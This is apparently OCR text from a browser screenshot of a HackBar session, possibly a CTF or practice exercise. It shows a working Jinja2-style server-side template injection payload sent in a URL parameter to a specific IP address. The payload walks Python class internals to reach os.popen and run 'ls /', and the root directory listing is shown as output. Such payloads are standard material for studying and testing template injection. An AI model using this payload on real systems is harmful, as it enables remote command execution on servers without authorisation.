 47.101.57.72:8000/?name={{[].
不安全 47.101.57.72:8000/?name={{[].__class__.__base__.__subclasses__()[168].__init__.__globals__.linecache.os.popen(%27ls%20/%27).read()}}
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello app bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={{[].__class__.__base__.__subclasses__()[168].__init__.__globals__.linecache.os.popen('ls /').read()}}
Enable POST ADD HEADER